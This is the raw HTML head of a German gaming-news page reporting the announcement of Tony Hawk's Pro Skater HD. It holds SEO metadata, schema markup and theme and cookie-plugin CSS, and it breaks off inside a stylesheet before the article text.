

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamersplatform.de/2011/12/11/tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren/
body_size: 20540
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Tony Hawk&#8217;s Pro Skater HD : Neues Spiel soll zu altem Erfolg zurückführen &#x2d; GamersPlatform.de</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://gamersplatform.de/2011/12/11/tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren/" />
<meta name="description" content="Wie wir bereits berichtet haben, wurde dar&uuml;ber spekuliert, dass ein neues Tony Hawk&#x2d;Skaterspiel erscheinen soll. Und wie erwartet wurde dieses bei den Video&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="GamersPlatform.de" />
<meta property="og:title" content="Tony Hawk&#8217;s Pro Skater HD : Neues Spiel soll zu altem Erfolg zurückführen" />
<meta property="og:description" content="Wie wir bereits berichtet haben, wurde dar&uuml;ber spekuliert, dass ein neues Tony Hawk&#x2d;Skaterspiel erscheinen soll. Und wie erwartet wurde dieses bei den Video Game Awards angek&uuml;ndigt. Mit Tony Hawk&rsquo;s&#8230;" />
<meta property="og:url" content="https://gamersplatform.de/2011/12/11/tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren/" />
<meta property="article:published_time" content="2011-12-11T12:09:16+00:00" />
<meta property="article:modified_time" content="2011-12-11T12:09:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tony Hawk&#8217;s Pro Skater HD : Neues Spiel soll zu altem Erfolg zurückführen" />
<meta name="twitter:description" content="Wie wir bereits berichtet haben, wurde dar&uuml;ber spekuliert, dass ein neues Tony Hawk&#x2d;Skaterspiel erscheinen soll. Und wie erwartet wurde dieses bei den Video Game Awards angek&uuml;ndigt. Mit Tony Hawk&rsquo;s&#8230;" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gamersplatform.de/#/schema/WebSite","url":"https://gamersplatform.de/","name":"GamersPlatform.de","description":"News zu Games Kino und Hardware","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamersplatform.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://gamersplatform.de/#/schema/Organization","name":"GamersPlatform.de","url":"https://gamersplatform.de/"}},{"@type":"WebPage","@id":"https://gamersplatform.de/2011/12/11/tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren/","url":"https://gamersplatform.de/2011/12/11/tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren/","name":"Tony Hawk&#8217;s Pro Skater HD : Neues Spiel soll zu altem Erfolg zurückführen &#x2d; GamersPlatform.de","description":"Wie wir bereits berichtet haben, wurde dar&uuml;ber spekuliert, dass ein neues Tony Hawk&#x2d;Skaterspiel erscheinen soll. Und wie erwartet wurde dieses bei den Video&#8230;","inLanguage":"de","isPartOf":{"@id":"https://gamersplatform.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://gamersplatform.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://gamersplatform.de/","name":"GamersPlatform.de"},{"@type":"ListItem","position":2,"item":"https://gamersplatform.de/category/allgemein/","name":"Kategorie: Allgemein"},{"@type":"ListItem","position":3,"name":"Tony Hawk&#8217;s Pro Skater HD : Neues Spiel soll zu altem Erfolg zurückführen"}]},"potentialAction":{"@type":"ReadAction","target":"https://gamersplatform.de/2011/12/11/tony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren/"},"datePublished":"2011-12-11T12:09:16+00:00","dateModified":"2011-12-11T12:09:16+00:00","author":{"@type":"Person","@id":"https://gamersplatform.de/#/schema/Person/0ca013435bbb8167e07d334749779741","name":"GP-Christoph","description":"Inhaber von Gamersplatform."}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 19.61ms meta | 13.01ms boot -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamersplatform.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gamersplatform.de/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://gamersplatform.de/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gp-parent-style-css' href='https://gamersplatform.de/wp-content/themes/gauge/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/framework/redux/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-style-css' href='https://gamersplatform.de/wp-content/themes/gauge-child/style.css' type='text/css' media='all' />
<style id='ghostpool-style-inline-css' type='text/css'>

		#gp-main-header{height: 125px;}
		#gp-fixed-header-padding{padding-top: 125px;}
		#gp-logo img{width: 490px; height: 68px;}
		.gp-page-header .gp-container{padding-top: 155px;padding-bottom: 50px;}
		.gp-active{color: #e55b00;}
		.gp-score-spinner{
		background: #FF6600;
		background: -moz-linear-gradient(#FF6600 0%,#E6730070%);
		background: -webkit-gradient(color-stop(0%,#FF6600 ), color-stop(70%,#E67300 ));
		background: -webkit-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -o-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -ms-linear-gradient(#FF6600  0%,#E67300 70%);
		background: linear-gradient(#FF6600  0%,#E67300 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#E67300", endColorstr="#FF6600",GradientType=1 );
		}
		.gp-no-score-clip-1 .gp-score-spinner{
		background: #FF6600;
		}
		.gp-no-score-clip-2 .gp-score-filler{
		background: #FF6600;
		background: -moz-linear-gradient(#E67300 0%,#FF660070%);
		background: -webkit-gradient(color-stop(0%,#E67300 ), color-stop(70%,#FF6600 ));
		background: -webkit-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -o-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -ms-linear-gradient(#E67300  0%,#FF6600 70%);
		background: linear-gradient(#E67300  0%,#FF6600 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#FF6600", endColorstr="#E67300",GradientType=1 );
		}
		select{background-color: #fff;}
		.gp-responsive #gp-sidebar{border-color: #ddd;}
		.gp-slider .gp-slide-image {
		height: 450px;
		}.gp-theme #buddypress .activity-list .activity-content blockquote a{color: #ff6600}.gp-theme #buddypress .activity-list .activity-content blockquote a:hover{color: #e55b00}.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -163.33333333333px;}.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -128.94736842105px;}@media only screen and (max-width: 1023px) {
			.gp-responsive #gp-main-header {height: 33px!important;}
			.gp-responsive #gp-fixed-header-padding {padding-top: 33px!important;}
			.gp-responsive #gp-logo {margin: 0px 16px 0px 13px; width: 129px; height: 18px;}
			.gp-responsive #gp-logo img {width: 129px; height: 17.894736842105px;}
			.gp-responsive .gp-page-header .gp-container {
			padding-top: 41px;
			padding-bottom: 13px;
			}
		}
		@media only screen and (max-width: 767px) {
			.gp-responsive .gp-slider .gp-slide-image {
			height: 200px !important;
			}	
		}	
		@media only screen and (max-width: 320px) {
			.gp-responsive.gp-theme .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme .woocommerce #gp-content div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page #gp-content div.product .woocommerce-tabs ul.tabs li.active a {border-color: #ddd;}}
			hr,.gp-theme .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.gp-theme.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #ddd;
		}@media only screen and (min-width: 1201px) {.gp-container,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1170px;}
					.gp-slide-caption{margin-left: -585px;}#gp-content,.gp-top-sidebar #gp-review-content{width: 810px;}#gp-sidebar{width: 330px;}}@media only screen and (max-width: 1200px) and (min-width: 1083px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1040px;}
					.gp-responsive .gp-slide-caption{margin-left: -520px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 680px;}.gp-responsive #gp-sidebar,.gp-responsive.gp-no-sidebar #gp-user-rating-wrapper,.gp-responsive.gp-fullwidth #gp-user-rating-wrapper{width: 330px;}}@media only screen and (max-width: 1082px) and (min-width: 1024px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 980px;}
					.gp-responsive .gp-slide-caption{margin-left: -490px;}
					.gp-responsive .hub-header-info{width:490px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 630px;}.gp-responsive #gp-sidebar {width: 330px;}}#gp-logo {
    height: 100% !important;
    width: 325px !important;
}

.view { 
    margin-bottom: 10px !important;
    font-size: 11px !important;
    color: #B3B3B1 !important;
}

.page-id-18235 .gp-author-info {
    display: none !important;
}

.page-id-16 .gp-author-info {
    display: none !important;
}

.page-id-249 .gp-author-info {
    display: none !important;
}

.page-id-59007 .gp-author-info {
    display: none !important;
}

.page-id-16372 .gp-author-info {
    display: none !important;
}

.page-id-120544 .gp-author-info {
    display: none !important;
}

.gp-nav .menu {
    margin: 70px;
}

#gp-logo img {
    margin: 0 15px;
}

.gp-blog-small-size .gp-loop-title {
    font-family: 'Roboto' !important;
}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-animations-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content 